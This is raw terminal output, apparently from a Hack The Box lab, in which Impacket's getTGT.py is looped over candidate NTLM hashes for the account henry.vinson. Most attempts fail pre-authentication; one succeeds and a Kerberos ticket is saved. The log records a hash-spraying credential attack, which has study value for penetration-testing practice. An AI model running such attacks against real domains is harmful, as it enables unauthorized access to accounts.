 Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
Feed the Hash:aad3b435b51404eeaad3b435b51404ee:b8212a616e1db041ef7ea2e8382a7d7c
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
Feed the Hash:aad3b435b51404eeaad3b435b51404ee:e3fc79a23a3636a7644209a9905fff6f
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
Feed the Hash:aad3b435b51404eeaad3b435b51404ee:945f05a17a39217a6a8b58e9bd26ee46
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
Feed the Hash:aad3b435b51404eeaad3b435b51404ee:e53d87d42adaa3ca32bdb34a876cbffb
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Saving ticket in henry.vinson@htb.local.ccache
Feed the Hash:aad3b435b51404eeaad3b435b51404ee:f7527e7f4315309e05f6e54eb3bf07d6
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
Feed the Hash:aad3b435b51404eeaad3b435b51404ee:324818cb988b24203a90906853c06a03
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
Feed the Hash:aad3b435b51404eeaad3b435b51404ee:34f6227701949ef73ee32703663d84ab
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
Feed the Hash:aad3b435b51404eeaad3b435b51404ee:a7dc49b3fcd2164d7cff30528e87b406
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
Feed the Hash:aad3b435b51404eeaad3b435b51404ee:bc0a54287be60922c3ae2eb93bbbc792
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
^CTraceback (most recent call last):
File "/usr/share/doc/python3-impacket/examples/getTGT.py", line 118, in <module>
executer.run()
File "/usr/share/doc/python3-impacket/examples/getTGT.py", line 58, in run
tgt, cipher, oldSessionKey, sessionKey = getKerberosTGT(userName, self.__password, self.__domain,
File "/usr/lib/python3/dist-packages/impacket/krb5/kerberosv5.py", line 179, in getKerberosTGT
r = sendReceive(message, domain, kdcHost)
File "/usr/lib/python3/dist-packages/impacket/krb5/kerberosv5.py", line 69, in sendReceive
recvDataLen = struct.unpack('!i', s.recv(4))[0]
KeyboardInterrupt